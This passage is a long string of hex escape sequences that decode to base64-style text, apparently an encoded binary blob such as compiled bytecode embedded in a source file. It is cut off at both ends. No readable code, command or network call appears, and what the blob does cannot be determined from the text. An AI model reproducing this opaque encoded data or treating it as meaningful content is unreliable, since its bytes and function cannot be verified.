x41\x43\x45\x42\x51\x65\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x36\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x37\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x38\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x68\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x69\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x49\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x4d\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x52\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6d\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6e\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6f\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x67\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x6b\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x70\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x73\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x74\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x75\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x34\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x38\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x79\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x7a\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x30\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x51\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x55\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x5a\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x34\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x35\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x36\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x6f\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x73\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x78\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x3